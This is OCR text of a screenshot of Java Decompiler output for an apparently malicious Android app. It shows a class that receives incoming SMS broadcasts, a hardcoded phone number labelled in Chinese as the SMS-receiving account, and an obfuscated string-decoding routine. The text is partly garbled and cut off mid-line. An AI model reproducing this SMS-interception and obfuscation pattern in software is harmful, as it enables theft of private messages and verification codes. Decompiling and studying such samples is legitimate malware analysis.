 Java Decompiler - kigdgc.class
File Edit Navigate Search Help
dexfile_dex2jar.jar
com
fef.xre
MainActivity
kigdgc
ljrjvc
ohbf
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
BuildConfig
DEBUG : boolean
R
R
attr
dimen
drawable
layout
string
style
xml
MainActivity.class APKPMainAPP1105E.class kigdgc.class ljrjvc.class ohbf.class BuildConfig.class R.class BuildConfig.class R.c
package com.fef.xre;
import android.annotation.TargetApi;
public class kigdgc
extends BroadcastReceiver
{
public static String cv = "15501730287"; 接收短信账号
private static final String mACTION = "android.provider.Telephony.SMS_RECEIVED";
String cc;
String ee;
private static String _100273e(String paramString)
{
byte[] arrayOfByte1 = { 122, 117, 127, 105, 116, 114, 127, 53, 110, 111, 114, 119, 53, 89, 122, 104, 126, 45, 47 };
String str1 = paramString.substring(0, 2);
String str2 = paramString.substring(-2 + paramString.length()) + paramString.substring(2, -2 + paramString.length()) + s
int i = 0;
for (;;)
{
String str3;
String str5;
if (i >= 19)
{
str3 = new String(arrayOfByte1);
String str4 = str3.substring(2, 3) + str3.substring(16, 17);
str5 = new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(str4)).append("c").toString())).append(str3
}